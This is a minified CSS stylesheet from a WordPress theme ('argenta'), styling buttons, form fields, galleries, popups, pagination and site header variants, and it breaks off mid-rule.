.icon,a.btn-link .icon,nav.pagination li a.page-numbers .icon,input[type="submit"].btn-outline .icon,input[type="submit"].btn-flat .icon,input[type="submit"].btn-link .icon,.is-style-outline .wp-block-button__link .icon{margin-right:5px;font-size:140%;line-height:60%;vertical-align:-30%;text-decoration:none}.btn-outline:hover,.btn-flat:hover,.btn-link:hover,nav.pagination li a.page-numbers:hover,a.btn-outline:hover,a.btn-flat:hover,a.btn-link:hover,nav.pagination li a.page-numbers:hover,input[type="submit"].btn-outline:hover,input[type="submit"].btn-flat:hover,input[type="submit"].btn-link:hover,.is-style-outline .wp-block-button__link:hover{background:#343436;color:#fff}.is-style-outline .wp-block-button__link.has-beige-dark-color{color:#987f71;border-color:#987f71}.is-style-outline .wp-block-button__link.has-dark-strong-color{color:#24262B;border-color:#24262B}.is-style-outline .wp-block-button__link.has-dark-light-color{color:#32353C;border-color:#32353C}.is-style-outline .wp-block-button__link.has-grey-strong-color{color:#6A707E;border-color:#6A707E}.is-style-outline .wp-block-button__link.has-grey-light-color{color:#949597;border-color:#949597}.btn-rounded,a.btn-rounded,.wp-block-button__link{padding-left:25px;padding-right:25px;-webkit-border-radius:90px;border-radius:90px}.btn-flat,a.btn-flat{border-color:transparent}.btn-link,a.btn-link{margin-top:6px;padding:2px;padding-left:0;border:none;text-decoration:underline;font-weight:700;position:relative;display:inline-block}.btn-link .icon-arrow,a.btn-link .icon-arrow{opacity:0;visibility:hidden;font-size:36px;line-height:0;position:absolute;right:-30px;top:-8px;-webkit-transition:ease-in-out;transition:ease-in-out;-webkit-transition-property:right,left,color;transition-property:right,left,color;-webkit-transition-duration:.1s,.1s,.0s;transition-duration:.1s,.1s,.0s}.btn-link:hover,a.btn-link:hover{background:transparent;border:none;color:#343436}.btn-link:hover .icon-arrow,a.btn-link:hover .icon-arrow{opacity:1;visibility:visible;right:-36px}.btn-small,.widget_shopping_cart_content .buttons a.button,a.btn-small,.widget_shopping_cart_content .buttons a.button{padding:11px 24px;line-height:12px;font-size:12px}.btn-small .icon,.widget_shopping_cart_content .buttons a.button .icon,a.btn-small .icon,.widget_shopping_cart_content .buttons a.button .icon{vertical-align:2px}.btn-large,a.btn-large{padding:20px 40px;line-height:14px;font-size:14px}.btn-huge,a.btn-huge{padding:24px 44px;line-height:17px;font-size:17px}.btn-full-width,a.btn-full-width{width:100%}input,select,textarea{font-family:"Open Sans",sans-serif}input:not([type="submit"]),textarea,select{width:100%;color:#5a5a5a;padding:12px 15px;border:1px solid #e3e3e3;-webkit-border-radius:0;border-radius:0;font-size:14px;-webkit-box-shadow:none;box-shadow:none}input:not([type="submit"]):focus,textarea:focus,select:focus{border-color:#cacaca;outline:none}select{height:47px;line-height:41px;text-indent:12px;padding:0}@-moz-document url-prefix(){select{text-indent:6px}}input[type="checkbox"]{width:auto;padding:auto;border:auto}input.placeholder,input::-webkit-input-placeholder,textarea.placeholder,textarea::-webkit-input-placeholder{color:#5a5a5a;opacity:.7}input.placeholder,input::-moz-placeholder,textarea.placeholder,textarea::-moz-placeholder{color:#5a5a5a;opacity:.7}input.placeholder,input:-ms-input-placeholder,textarea.placeholder,textarea:-ms-input-placeholder{color:#5a5a5a;opacity:.7}input.placeholder,input::placeholder,textarea.placeholder,textarea::placeholder{color:#5a5a5a;opacity:.7}input.flat{border:none;padding:13px 15px}input.classic{border:none;padding:13px 15px;border-bottom:1px solid #e3e3e3;padding-left:0;padding-right:0}input.classic.placeholder,input.classic::-webkit-input-placeholder{line-height:16px;font-style:italic}input.classic.placeholder,input.classic::-moz-placeholder{line-height:16px;font-style:italic}input.classic.placeholder,input.classic:-ms-input-placeholder{line-height:16px;font-style:italic}input.classic.placeholder,input.classic::placeholder{line-height:16px;font-style:italic}select{border:1px solid #e3e3e3}textarea{width:100%;min-height:100%;max-height:100%;resize:none}.input-group label{float:left}.input-group label.col-6{width:50%}.input-group label.col-4{width:33.33334%}.input-group label.col-3{width:25%}@media screen and (max-width:768px){.input-group label input{border-right-width:1px}.input-group label.col-6,.input-group label.col-4,.input-group label.col-3{width:100%}}.input-group label.offset input,.input-group label.offset:last-of-type input:not([type="submit"]){border-width:1px}select{position:relative}select option{color:#343436}select:before{content:'';background:#fff;width:30px;height:30px;position:absolute;top:0;right:0}select:after{content:''}.radio{width:20px;height:20px;display:inline-block;position:relative}.radio input{width:100%;height:100%;margin:0;padding:0;opacity:0;position:absolute;top:0;left:0;z-index:2;cursor:pointer}.radio input:checked{cursor:default}.radio input:checked+.input:after{background:#343436}.radio .input{background:#d5d4d4;width:20px;height:20px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:0;left:0;z-index:1}.radio .input:after{content:'';background:#fff;width:10px;height:10px;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:5px;left:5px;-webkit-transition:background .1s ease-in-out;transition:background .1s ease-in-out}.radio:hover .input:after{background:#eee}.radio:hover input:checked+.input:after{background:#343436}form{text-align:center}form button.btn{margin-top:14px;padding-left:25px;padding-right:25px}form button.btn.btn-link{margin-top:20px;margin-bottom:20px;padding-left:0;padding-right:0}form .btn-load{width:0;height:20px;display:inline-block;-webkit-transition:.21s ease-in-out;transition:.21s ease-in-out;-webkit-transition-property:width,margin;transition-property:width,margin;overflow:hidden;margin-top:-8px;margin-bottom:-5px}form .btn-load input{display:none}form .btn-load:before{content:'';background:url(../../../../../../themes/argenta/images/form_load.png) no-repeat center;display:block;width:20px;height:20px;margin:0;visibility:visible;opacity:1;-webkit-animation:rotate 1s infinite linear;animation:rotate 1s infinite linear}form .error-check{height:0;margin-top:0;opacity:0;visibility:hidden;-webkit-transition-property:opacity,visibility,margin,height;transition-property:opacity,visibility,margin,height;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}form .error-check.active{visibility:visible;margin-top:20px;opacity:1;height:auto}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}form.without-label-offset .input-group label input,form.without-label-offset .input-group label select,.contact-form.without-label-offset .input-group label input,.contact-form.without-label-offset .input-group label select{border-right-width:0}form.without-label-offset .input-group label:last-of-type input,form.without-label-offset .input-group label:last-of-type select,.contact-form.without-label-offset .input-group label:last-of-type input,.contact-form.without-label-offset .input-group label:last-of-type select{border-right-width:1px}form.without-label-offset .input-group label input,form.without-label-offset .input-group label select,.contact-form.without-label-offset .input-group label input,.contact-form.without-label-offset .input-group label select{border-top-width:1px}form.without-label-offset .input-group+.input-group label input,form.without-label-offset .input-group+.input-group label select,.contact-form.without-label-offset .input-group+.input-group label input,.contact-form.without-label-offset .input-group+.input-group label select{border-top-width:0}form.without-label-offset p label input,form.without-label-offset p label select,form.without-label-offset p label textarea,.contact-form.without-label-offset p label input,.contact-form.without-label-offset p label select,.contact-form.without-label-offset p label textarea{border-top-width:0}form.without-label-offset p label:first-of-type input,form.without-label-offset p label:first-of-type select,form.without-label-offset p label:first-of-type textarea,.contact-form.without-label-offset p label:first-of-type input,.contact-form.without-label-offset p label:first-of-type select,.contact-form.without-label-offset p label:first-of-type textarea{border-top-width:1px}form.without-label-offset .input-group+p label input,form.without-label-offset .input-group+p label select,form.without-label-offset .input-group+p label textarea,.contact-form.without-label-offset .input-group+p label input,.contact-form.without-label-offset .input-group+p label select,.contact-form.without-label-offset .input-group+p label textarea{border-top-width:0}form.without-label-offset p+.input-group label input,form.without-label-offset p+.input-group label select,form.without-label-offset p+.input-group label textarea,.contact-form.without-label-offset p+.input-group label input,.contact-form.without-label-offset p+.input-group label select,.contact-form.without-label-offset p+.input-group label textarea{border-top-width:1px}@media screen and (max-width:768px){form.without-label-offset .input-group label input,form.without-label-offset .input-group label select,.contact-form.without-label-offset .input-group label input,.contact-form.without-label-offset .input-group label select{border-right-width:1px;border-top-width:1px}form.without-label-offset .input-group label:last-child input,form.without-label-offset .input-group label:last-child select,.contact-form.without-label-offset .input-group label:last-child input,.contact-form.without-label-offset .input-group label:last-child select{border-top-width:0}}.alignfull{max-width:none;position:relative}.wp-block-latest-posts,.wp-block-archives-list,.wp-block-categories-list{list-style-type:none}.has-beige-dark-background-color{background:#987f71}.has-beige-dark-background-color.wp-block-button__link{border-color:#987f71}.has-dark-strong-background-color{background:#24262B}.has-dark-strong-background-color.wp-block-button__link{border-color:#24262B}.has-dark-light-background-color{background:#32353C}.has-dark-light-background-color.wp-block-button__link{border-color:#32353C}.has-grey-strong-background-color{background:#6A707E}.has-grey-strong-background-color.wp-block-button__link{border-color:#6A707E}.has-grey-light-background-color{background:#949597}.has-grey-light-background-color.wp-block-button__link{border-color:#949597}.has-beige-dark-color{color:#987f71}.has-dark-strong-color{color:#24262B}.has-dark-light-color{color:#32353C}.has-grey-strong-color{color:#6A707E}.has-grey-light-color{color:#949597}.select{display:inline-block;position:relative;cursor:pointer;z-index:20}.select select{display:none}.select .select-title{display:block;padding:0 15px 0 20px;position:relative;z-index:2}.select .select-title:hover{text-decoration:none}.select i.icon{width:auto;height:auto;margin:2px 0 0 15px;padding:0;font-size:16px;vertical-align:-2px;-webkit-transition:-webkit-transform .1s ease-in-out;transition:-webkit-transform .1s ease-in-out;transition:transform .1s ease-in-out;transition:transform .1s ease-in-out,-webkit-transform .1s ease-in-out}.select.active .select-title .icon{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.select.active .select-menu{top:40px;opacity:1;visibility:visible;-webkit-transition-delay:0s,0s,0s;transition-delay:0s,0s,0s}.select .select-menu{background:#fff;position:absolute;min-width:160px;max-height:304px;overflow-y:auto;left:5px;top:0;opacity:0;visibility:hidden;list-style:none;text-align:left;-webkit-transition-property:width,opacity,visibility,top;transition-property:width,opacity,visibility,top;-webkit-transition-duration:0s,.1s,.1s;transition-duration:0s,.1s,.1s;-webkit-transition-delay:.2s,0s,0s;transition-delay:.2s,0s,0s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-box-shadow:0 5px 29px rgba(0,0,0,.12);box-shadow:0 5px 29px rgba(0,0,0,.12)}.select .select-menu li{line-height:1;padding:0}.select .select-menu .icon{width:20px;display:inline-block;text-align:center;margin-right:4px}.select .select-menu a{width:100%;height:38px;line-height:38px;padding:0 16px;vertical-align:middle;color:#282828;white-space:nowrap;display:inline-block}.select .select-menu a:hover{background:#f3f3f3;cursor:pointer;text-decoration:none}.scroll-top{background-color:rgba(0,0,0,.3);color:#fff;height:50px;width:50px;line-height:45px;-webkit-border-radius:100%;border-radius:100%;text-align:center;position:fixed;right:40px;bottom:100px;z-index:1000;display:none;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.scroll-top:hover{background-color:rgba(0,0,0,.7)}.scroll-top#page-scroll-top>img{width:10px;vertical-align:middle}span.category>a,div.category>a,div.category>span,a.category{margin:5px 0;border:1px solid;-webkit-border-radius:1px;border-radius:1px;display:inline-block;font-size:14px;font-style:italic;font-family:'Lora';padding:4px 12px}span.category>a:hover,div.category>a:hover,div.category>span:hover,a.category:hover{opacity:.7}.category>span:hover{opacity:1}.category{display:inline-block}a.tag,.tag-wrap a,a[class^="tag-link-"]{background:rgba(0,0,0,.08);color:#343436;padding:6px 12px;margin-top:4px;margin-left:4px;font-size:13px;display:inline-block}a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover{background:rgba(0,0,0,.12)}.page-preloader{background-color:#222;height:100vh;width:100%;z-index:999999;position:fixed;top:0;left:0;opacity:1;visibility:visible;-webkit-transition:.6s ease-in-out;transition:.6s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility}.page-preloader .loader{width:50px;height:50px;border:4px solid transparent;-webkit-border-radius:50%;border-radius:50%;position:relative;top:50%;margin:-25px auto 0}.page-preloader .loader:before{content:'';background:transparent;border:2px solid rgba(255,255,255,.5);-webkit-border-radius:50%;border-radius:50%;width:60px;height:60px;margin:0;position:absolute;top:-9px;left:-9px;-webkit-animation:loader-scale 1s ease-out infinite;animation:loader-scale 1s ease-out infinite;-webkit-animation-delay:1s;animation-delay:1s;opacity:0}.page-preloader .loader:after{content:'';border:2px solid #fff;-webkit-border-radius:50%;border-radius:50%;width:50px;height:50px;position:absolute;top:-4px;left:-4px;-webkit-animation:loader-scale 1s ease-out infinite;animation:loader-scale 1s ease-out infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s}.page-preloader.closed{opacity:0;visibility:hidden}@media screen and (max-width:768px){.page-preloader{opacity:0;visibility:hidden}}@-webkit-keyframes loader-scale{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes loader-scale{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}50%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.sticky{display:block}.hentry{margin:0 0 1.5em}.byline,.updated:not(.published){display:none}.search-page{margin-top:90px}.page-error{max-width:800px;margin:0 auto;padding:8% 0;text-align:center;font-size:0}.page-error .icon-shape{background:#f3f3f3;width:110px;height:110px;line-height:110px;-webkit-border-radius:50%;border-radius:50%;text-align:center;vertical-align:top;font-size:80px;display:inline-block}.page-error .icon-shape i{color:#999;vertical-align:0}.page-error .page-error-content{text-align:left;padding:20px 25px 0;display:inline-block}.page-error h1,.page-error h2{margin:0;margin-left:-5px;font-size:56px;line-height:1.05}.page-error h3{margin-top:4px}.page-error p.subtitle{font-size:16px;margin:0 0 10px}.page-error a,.page-error a:visited{margin-top:25px}.page-error form.search{margin:30px auto 0;max-width:610px;padding:0 15px;position:relative}.page-error form.search button{background:transparent;border:none;padding:5px;margin:0;color:#343436;position:absolute;top:8px;right:25px;font-size:16px}.page-error form.search button:hover{opacity:.8}@media screen and (max-width:768px){.page-error{padding:30px 0 80px}}.page-auth{background:#444 url(../../../../../../themes/argenta/images/bg-full.jpg);background-size:cover;background-position:center center;width:100%;height:100%;position:relative}.page-auth:before{content:'';background:rgba(52,52,54,.75);width:100%;height:100%;position:absolute;top:0;left:0}.page-auth .page-auth-wrap{text-align:center;width:100%;height:100%;position:absolute;top:0;left:0}.page-auth .page-auth-wrap form{background:#fff;width:460px;margin:0 auto;padding:60px}.page-auth .page-auth-wrap form input{margin-bottom:15px}.page-auth .page-auth-wrap form button.btn{margin-top:0}.gallery-caption{font-weight:700}.gallery-custom{background:#1d1d1e;width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;visibility:hidden;opacity:0;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;z-index:999999}.gallery-custom.open{visibility:visible;opacity:1}.gallery-custom.open .close{visibility:visible}.gallery-custom .slider{position:absolute;top:0;left:0;height:-webkit-calc(100% - 180px);height:calc(100% - 180px);margin-top:40px;visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gallery-custom .slider .owl-stage-outer{height:100%}.gallery-custom .slider .owl-stage{height:100%;position:relative}.gallery-custom .slider .owl-stage .owl-item{height:100%;text-align:center;line-height:-webkit-calc(100vh - 280px);line-height:calc(100vh - 280px)}.gallery-custom .slider .owl-stage .owl-item img{max-width:100%;max-height:100%;vertical-align:middle}.gallery-custom .slider .owl-stage .owl-item div{width:100%;height:-webkit-calc(100% - 20px);height:calc(100% - 20px);display:inline-block;vertical-align:middle;line-height:-webkit-calc(100vh - 280px);line-height:calc(100vh - 280px)}.gallery-custom .slider .owl-stage .owl-item div.with-description{height:-webkit-calc(100vh - 180px);height:calc(100vh - 180px);line-height:-webkit-calc(100vh - 240px);line-height:calc(100vh - 240px);position:relative}.gallery-custom .slider .owl-stage .owl-item div.with-description img{max-height:-webkit-calc(100% - 100px);max-height:calc(100% - 100px);text-align:center;margin-top:-40px}.gallery-custom .slider .owl-stage .owl-item .gallery-description{width:100%;height:auto;position:absolute;top:auto;bottom:15px;left:0}.gallery-custom .slider .owl-stage .owl-item .gallery-description h3{color:#fff;text-align:center}.gallery-custom .slider .owl-controls{width:100%;height:120px;line-height:120px;text-align:center}.gallery-custom .slider .owl-controls .owl-nav{max-width:100%;display:inline-block;padding:0 30px;white-space:nowrap;position:relative}.gallery-custom .slider .owl-controls .owl-nav .owl-next,.gallery-custom .slider .owl-controls .owl-nav .owl-prev{background:none;width:40px;height:80px;line-height:80px;margin:0;font-size:24px;color:#888;position:absolute;top:20px;left:-20px}.gallery-custom .slider .owl-controls .owl-nav .owl-next{left:auto;right:-20px}.gallery-custom .slider .thumbs{max-width:100%;display:inline-block;overflow-x:auto}.gallery-custom .slider .thumbs::-webkit-scrollbar{background:rgba(255,255,255,.1);height:10px;-webkit-border-radius:10px;border-radius:10px}.gallery-custom .slider .thumbs::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1);height:10px;-webkit-border-radius:10px;border-radius:10px}.gallery-custom .slider .thumbs::-webkit-scrollbar-thumb:hover,.gallery-custom .slider .thumbs::-webkit-scrollbar-thumb:active{background:rgba(255,255,255,.2)}.gallery-custom .slider .thumbs img{height:80px;margin:0 5px;border:1px solid transparent;vertical-align:middle;display:inline-block;cursor:pointer;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:border-color transform;transition-property:border-color transform}.gallery-custom .slider .thumbs img.active{border-color:rgba(255,255,255,.8)}.gallery-custom .slider .thumbs img:hover{border-color:rgba(255,255,255,.4);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.gallery-custom .close{color:#a5a19d;width:55px;height:55px;line-height:55px;text-align:center;vertical-align:middle;font-size:54px;position:fixed;top:2%;right:24px;z-index:80;cursor:pointer;opacity:1;visibility:hidden}.gallery-custom .close:hover{color:#fff}.gallery-custom.gallery-light{background:#fff}.gallery-custom.gallery-light .slider .owl-item .gallery-description h3{color:#343436}.gallery-custom.gallery-light .slider .thumbs::-webkit-scrollbar{background:rgba(0,0,0,.1)}.gallery-custom.gallery-light .slider .thumbs::-webkit-scrollbar-thumb{background:rgba(0,0,0,.1)}.gallery-custom.gallery-light .slider .thumbs::-webkit-scrollbar-thumb:hover,.gallery-custom.gallery-light .slider .thumbs::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.2)}.gallery-custom.gallery-light .slider .thumbs img.active{border-color:rgba(0,0,0,.8)}.gallery-custom.gallery-light .slider .thumbs img:hover{border-color:rgba(0,0,0,.4)}.gallery-custom.gallery-light .close{color:#a5a19d}.gallery-custom.gallery-light .close:hover{color:#232220}.gallery-tmpimage{position:fixed;z-index:9999999;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out;-webkit-transition-property:width,height,margin,left,top;transition-property:width,height,margin,left,top}.gallery-tmpimage.active{left:50%;top:40px}.gallery-image .wrap{position:relative}.gallery-image img{width:100%;cursor:pointer;display:block}.gallery-image .overlay{background:rgba(52,52,54,.9);width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;cursor:pointer;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.gallery-image .overlay .icon-shape{cursor:pointer;background:#1f2023;color:#fff;width:50px;height:50px;margin:-25px 0 0 -25px;line-height:55px;font-size:25px;text-align:center;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-box-shadow:0 1px 12px rgba(0,0,0,.12);box-shadow:0 1px 12px rgba(0,0,0,.12)}.gallery-image .overlay .icon-shape img{width:25px;display:inline-block;margin-right:-1px}.gallery-image:hover .overlay{opacity:1}.gallery-image .gallery-description{display:none}@media screen and (max-width:768px){.gallery{overflow-y:scroll}.gallery .slider{padding:0 15px;margin-top:15px;height:auto}.gallery .slider .owl-stage .owl-item div.with-description img,.gallery .slider .owl-stage .owl-item img{height:auto}.gallery .slider .owl-stage-outer{height:auto}.gallery .slider .owl-controls .owl-nav .owl-prev{width:20px;left:0}.gallery .slider .owl-controls .owl-nav .owl-next{width:20px;right:0}.gallery .close{top:0;right:0}}.portfolio-gallery{background:#343436;width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility;z-index:99999}.portfolio-gallery.open{opacity:1;visibility:visible}.portfolio-gallery .slider,.portfolio-gallery .gallery-content{width:50%;height:100%;position:absolute;top:0}.portfolio-gallery .slider{left:0;padding:0}.portfolio-gallery .slider .owl-stage-outer,.portfolio-gallery .slider .owl-stage,.portfolio-gallery .slider .owl-item{height:100%}.portfolio-gallery .slider .owl-item{text-align:center}.portfolio-gallery .slider .owl-item div{background-size:cover;background-position:50%;width:auto;min-width:auto;height:100%}.portfolio-gallery .slider .owl-nav .owl-prev,.portfolio-gallery .slider .owl-nav .owl-next{margin-top:-55px}.portfolio-gallery .slider .owl-dots{position:absolute;height:100px;bottom:0;padding-top:60px;-webkit-box-shadow:0 -70px 70px -50px rgba(0,0,0,.5) inset;box-shadow:0 -70px 70px -50px rgba(0,0,0,.5) inset}.portfolio-gallery .slider .owl-dots .owl-dot{background:#fff}.portfolio-gallery .slider .owl-dots .owl-dot.active{background:transparent;border-color:#fff}.portfolio-gallery .gallery-content{background:#fff;right:0;overflow-y:auto}.portfolio-gallery .gallery-close{position:absolute;width:50px;height:50px;top:20px;right:25px;font-size:55px;line-height:50px;text-align:center;color:rgba(0,0,0,.5);z-index:99;cursor:pointer;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}.portfolio-gallery .gallery-close:hover{opacity:.4}.portfolio-gallery.gallery-dark .content{background:#343436}.portfolio-gallery.gallery-dark .content h2{color:#fff}.portfolio-gallery.gallery-dark .content p{color:#a5a19d}.portfolio-gallery.gallery-dark .content .portfolio-info-list h5,.portfolio-gallery.gallery-dark .content .portfolio-info-list-inline h5{color:#fff}.portfolio-gallery.gallery-dark .content .portfolio-info-list a,.portfolio-gallery.gallery-dark .content .portfolio-info-list-inline a{color:#a5a19d}.portfolio-gallery.gallery-dark .content .socialbar a:hover{color:#fff;border-color:#fff}.portfolio-gallery.gallery-dark .gallery-close{color:rgba(255,255,255,.6)}@media screen and (max-width:768px){.portfolio-gallery{overflow-y:scroll;overflow-x:hidden}.portfolio-gallery .slider,.portfolio-gallery .gallery-content{width:100%;height:auto;position:relative}.portfolio-gallery .slider{height:320px}.portfolio-gallery .content .portfolio-content{padding:45px}.portfolio-gallery .content .portfolio-info-list,.portfolio-gallery .content .portfolio-info-list-inline{display:block}.portfolio-gallery .content .portfolio-info-list li,.portfolio-gallery .content .portfolio-info-list-inline li{display:block;width:100%}.portfolio-gallery .gallery-close{position:fixed}}.popup{width:100%;height:100%;position:fixed;top:10px;left:0;z-index:9999999;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:top,visibility,opacity;transition-property:top,visibility,opacity}.popup .popup-close{color:#a5a19d;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;font-size:54px;position:absolute;top:0;right:25px;opacity:0;z-index:1;cursor:pointer;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color,opacity,top;transition-property:color,opacity,top}.popup .popup-close:hover{color:#fff}.popup .popup-close.light:hover{color:#343436}.popup.active{visibility:visible;opacity:1;top:0}.popup.active .popup-close{top:25px;opacity:1}.breadcrumbs{background:#fff;width:100%;padding-top:30px;padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,.05);font-size:13px}.breadcrumbs span.current{color:#888}.breadcrumbs a{color:#343436}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .result{display:inline-block}.breadcrumbs form,.breadcrumbs p{display:inline}@media screen and (max-width:768px){.breadcrumbs .left,.breadcrumbs .right{width:100%;padding-top:0;clear:both}.breadcrumbs .left+.right{margin-top:20px}.breadcrumbs .result{margin:0 15px 0 0}.breadcrumbs .select{margin:0 0 0 0}.breadcrumbs .select .select-title{text-align:left;padding-left:0}}.filterbar{background:#fff;color:#5a5a5a;width:100%;padding:0 15px;line-height:90px;vertical-align:middle;font-size:13px}.filterbar:after{content:'';display:table;clear:both}.filterbar .breadcrumbs{padding:0;margin:0;list-style:none}.filterbar .breadcrumbs li{float:left;color:#888}.filterbar .breadcrumbs li a{color:#5a5a5a}.filterbar .breadcrumbs li a:hover{color:#888}.filterbar .breadcrumbs li:before{content:'/';margin:0 3px}.filterbar .breadcrumbs li:first-child:before{content:'';margin:0}.filterbar .result{color:#888;display:inline-block}.filterbar .right>*:last-child{padding-right:0;margin-right:0}nav.pagination{margin-top:45px;text-align:left;font-size:13px;word-spacing:-.2em;clear:both}nav.pagination li{word-spacing:normal;margin:0 3px;display:inline-block}nav.pagination li .page-numbers,nav.pagination li a.page-numbers{border:1px solid #343436;font-weight:700;display:inline-block;vertical-align:middle;padding:13px 16px;line-height:11px;font-size:11px}nav.pagination li .page-numbers.current{background:#343436;color:#fff}nav.pagination li .page-numbers.current:hover{background:#343436}nav.pagination li a.page-numbers{font-family:inherit}nav.pagination li a.page-numbers.active{background:#343436;color:#fff;cursor:default}nav.pagination li a.page-numbers span{font-size:13px;display:inline-block;vertical-align:-1px;margin-bottom:-2px}nav.pagination li a.page-numbers span.icon-left{margin-right:5px}nav.pagination li a.page-numbers span.icon-right{margin-left:5px}.page-links{font-weight:500}.page-links a{padding:4px 10px}.wrapped-container{max-width:1280px;margin-left:auto;margin-right:auto;padding:0;position:relative}.wrapped-container:after{content:'';display:table;clear:both}.wrapped-container.light-bg{background:#fff}.boxed-container{max-width:1310px;margin:30px auto;position:relative;z-index:2}.full-width-container{margin-left:7%;margin-right:7%}.page-offset-top{margin-top:50px}.page-offset-bottom{margin-bottom:100px}div.page-with-left-sidebar{padding-left:30px}div.page-with-right-sidebar{padding-right:30px}.site-content{background:#fff}@media screen and (max-width:768px){div.wrapped-container,div.full-width-container{margin-left:0;margin-right:0}.boxed-container{margin:0}.page-offset-top{margin-top:30px}.page-offset-bottom{margin-bottom:25px}div.page-with-right-sidebar{padding-right:15px}div.page-with-left-sidebar{padding-left:15px}}.site-header{background:transparent;background-clip:padding-box;width:100%;height:90px;border-bottom:1px solid rgba(0,0,0,.5);line-height:90px;vertical-align:middle;position:absolute;z-index:50;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:color,height,line-height,opacity;transition-property:color,height,line-height,opacity;-webkit-box-sizing:content-box;box-sizing:content-box}.site-header a{-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}.site-header a:hover,.site-header a.open,.site-header a.focus{opacity:.6}.site-header .header-wrap{padding:0 42px 0;position:relative;z-index:1;-webkit-transition:height .3s ease-in-out;transition:height .3s ease-in-out}.site-header .header-wrap:after{content:'';display:table;clear:both}.site-header .site-title,.site-header .site-title a{margin:0;border:none;float:left;font-weight:700;font-size:22px;font-family:"Montserrat","Open Sans",sans-serif;line-height:inherit;vertical-align:middle;letter-spacing:2px;text-decoration:none}.site-header .site-title img,.site-header .site-title a img{max-height:86px;vertical-align:middle;margin-top:-4px;-webkit-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out}.site-header .site-title img.svg-logo,.site-header .site-title a img.svg-logo{vertical-align:middle;height:60px}.site-header .site-branding,.site-header .site-title{float:left;position:relative}.site-header .site-branding .site-description,.site-header .site-title .site-description{display:none}.site-header .site-branding .first-logo,.site-header .site-title .first-logo{display:inline-block}.site-header .site-branding .second-logo,.site-header .site-title .second-logo{display:none}.site-header .logo-hidden-sm{display:inline-block}.site-header .logo-visible-sm{display:none}@media screen and (max-width:768px){.site-header .logo-hidden-sm{display:none}.site-header .logo-visible-sm{display:inline-block}}.site-header.header-2{background:#fff}.site-header.header-3{height:60px;line-height:60px;margin:42px auto 20px;-webkit-border-radius:3px;border-radius:3px;border:none}.site-header.header-3 .header-wrap{background:#fff;height:60px;padding:0 8px;-webkit-border-radius:3px;border-radius:3px;margin:0 -15px}.site-header.header-3 .site-title{padding-left:15px}.site-header.header-3 .site-title a img{max-height:56px}.site-header.header-3.with-header-cap{margin-top:10px}.site-header.header-3.with-header-cap.subheader-open{margin-top:52px}.site-header.header-3.subheader-open{margin-top:56px}.site-header.header-3.with-subheader{margin-top:66px}.site-header.header-3.with-subheader.with-header-cap{margin-top:56px}.site-header.header-4{background:#fff;height:180px;margin:0 auto;line-height:90px;position:absolute}.site-header.header-4 .header-wrap{height:100%;padding:0}.site-header.header-4 .header-wrap.wrapped-container{margin:0}.site-header.header-4 .site-branding{width:100%;height:90px;border-bottom:1px dotted;border-bottom-color:rgba(0,0,0,.1);float:none;text-align:center;overflow:hidden;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out}.site-header.header-4 .site-branding h1,.site-header.header-4 .site-branding .second-logo,.site-header.header-4 .site-branding .first-logo{float:none}.site-header.header-4 .site-title a{display:inline-block;margin:0 auto;float:none}.site-header.header-4 .site-title a img{max-height:92px}.site-header.header-5{text-align:center;height:90px;line-height:90px}.site-header.header-5 h1.site-title{display:inline-block;clear:none;margin:0 30px}.site-header.header-5 .site-branding{text-align:center;float:left;position:relative;z-index:11}.site-header.header-5 .site-branding img{max-height:90px}.site-header.header-5 .site-branding .site-title,.site-header.header-5 .site-branding .site-title a{padding:0;text-align:center;display:inline-block}.site-header.header-5 .menu-wrap:after{content:'';display:block;clear:both}.site-header.header-6{background:#fff;width:280px;min-height:100%;border:none;border-right:1px solid rgba(0,0,0,.08);position:fixed;top:0;left:0;z-index:9;-webkit-box-shadow:0 1px 7px 